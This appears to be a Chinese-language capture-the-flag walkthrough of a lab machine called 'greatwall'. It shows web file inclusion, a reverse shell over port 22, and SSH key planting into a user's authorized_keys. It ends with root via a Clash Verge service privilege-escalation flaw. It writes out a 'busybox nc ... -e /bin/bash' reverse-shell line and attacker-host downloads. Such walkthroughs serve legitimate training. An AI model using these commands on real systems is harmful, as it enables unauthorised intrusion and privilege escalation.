
信息收集
服务探测
1 | ❯ sudo arp-scan -l |
目录枚举一下,只有一个index.php
1 | ❯ gobuster dir -u http://$ip -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 50 -x php,html,zip,txt -b 404,403 |
浏览器访问一下
显示越过长城,走向世界的每一个角落。
哈哈哈🤣,国内GFW就是一个巨大的局域网
LFI/RFI 文件包含

猜测可能存在文件读取
得到wall用户

除此之外,还可以进行远程文件包含
1 | ❯ tail -f /var/log/nginx/access.log |
创建php文件
1 | ❯ echo "<?php phpinfo() ?>"|sudo tee /var/www/html/a.php |

查看phpinfo信息,可以看到是允许在包含文件的时候使用 URL

很奇怪,明明是可以执行命令的,但就是弹不过来shell
我尝试ping一下kali,结果超时了,全部丢包
1 | ❯ cat /var/www/html/a.php |
不过我尝试远程包含google的时候出现了个很有趣的回显
gulugulu哈哈哈,咖喱味浓郁
猜测大概率设置了iptables,不允许流量出站
使用原本就开放的22端口,利用此端口反弹shell
1 | ❯ cat /var/www/html/a.php |
用户提权
监听端口,果然弹过来了😅
1 | ❯ penelope.py 22 |
用户有sudo权限,可以执行chmod
直接将家目录改为777权限,即所有用户都可以读写执行
1 | www-data@greatwall:/tmp$ sudo -l |
尝试写个rev.sh,并且赋予其suid权限
然而不是隶属于wall的文件夹,没权限改
1 | www-data@greatwall:/home/wall$ echo "busybox nc 192.168.60.100 22 -e /bin/bash">rev.sh |
那还是走ssh这方案吧,写个公钥进去
1 | www-data@greatwall:/home/wall/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCmhumzHA2kpAF9W/XS9FK1CjvRlb1iP5kC8RhE/oyVaePE+eZudjlyvGyuJb1GDTad9Zi0hIW14bqdvfgU7HIYJKV1Y/goqs6BddT7KkYEs5643MxxErViGZP52hF3zggAi7Ho/BlnjRMPev1c1ZGzPbR+dpxd3mB6LUkiSEGwbXNOdmmleqmcZAkVEh7vi90/m1S9btqQpbbVRICGBQY6IHyl/PY6jX/W/38u/hhzj0u4poqqubOIWF2RA231osvqrG151Yeg3RYMJW89pK8D6f+Ma1h7sLE3VLlYe5kA2O0aKz0dgLK5KOshI08XhzpwBLKkpYlMRJ4U0KqJ04jhaF1P7o4Wa+hViAdKxOTBL5Y8RoFEGKVmhT9/pAel7BAmuBU0keGS3JaA5OltDBfbSHPPskdrUg/gWhbsjtt7Z+tTzTOSgl1gpQzHnTnfaMosF3WkwQrYq2sjcNEEmtRCF4Gyn92vD1MWfhepC0lGW3Z3o7AGt38ZuiH6/cR9LsjjIDqG90C2yxH4yNEbgW9/0qf6iD+ghDz9mBtzk0dJHMU6/GoxXTY1e+/bAlqDCF2NR+fogTm7DeGNJ9CuaxXF+laYa1wSeIKdMbdi+fmfwqVbiDxxmqbtqJVGmsbmoB1UYP+XZ74LcOPbsPoNzWo53P87a3U2620bIQx32yFPXw== Pepster@primary">authorized_keys |
再把.ssh权限改回来
1 | www-data@greatwall:/home/wall/.ssh$ sudo -u wall chmod 600 id_rsa |
Root 提权
尝试ssh登录一下
1 | ❯ ssh wall@$ip -i ../.ssh/id_rsa |
得知用户wall也具有sudo权限
可以启动clash-verge-service
1 | wall@greatwall:~$ sudo -l |
哎,这不就是之前爆出来的clash漏洞吗
[BUG] Clash verge存在提权漏洞 · Issue #3428 · clash-verge-rev/clash-verge-rev

然而我找不到相关的POC利用,或者说复现步骤😅
不过就在今天修复了🤣

我尝试直接启动此服务,可以发现本地开放了33211端口
1 | wall@greatwall:~$ sudo /usr/bin/systemctl start clash-verge-service |
我尝试查看帮助,然而并未没有图形化支持
1 | wall@greatwall:~$ clash-verge --help |
尝试利用socat转发一下端口,结果没权限😅,忘了还有端口限制,只能80 22 端口出站
1 | wall@greatwall:/tmp$ wget 192.168.60.100/socat |
我尝试利用此端口,代理访问一下本地的web服务
1 | wall@greatwall:/tmp$ curl 127.0.0.1 --proxy 127.0.0.1:33211 |
访问一下kali的http服务,同样的也是方法不被允许
1 | wall@greatwall:/tmp$ curl http://192.168.60.100 --proxy http://127.0.0.1:33211 -v |
nc连接一下
1 | wall@greatwall:/tmp$ nc -vn 127.0.0.1 33211 |
好在微信公众号中找到了相关利用POC
立即保护好Clash Verge rev! 远程命令执行漏洞公开!
我尝试构造以下POC即可实现提权
1 | wall@greatwall:/tmp$ cat rev.sh |
后记
你可以查看其log,发现他会将命令拼接为以下格式
1 | wall@greatwall:/tmp$ cat abc |
所以其实你后面-d -f不用加参数也行
1 | root@greatwall:/tmp# chmod -s /bin/bash |
不过靶机上并不存在iptables,已从 iptables 迁移到 nftables,但通过 netfilter-persistent 服务保留了 iptables 兼容性。
你可以看到iptables的相关配置文件
1 | root@greatwall:/tmp# cat /etc/iptables/rules.v4 |
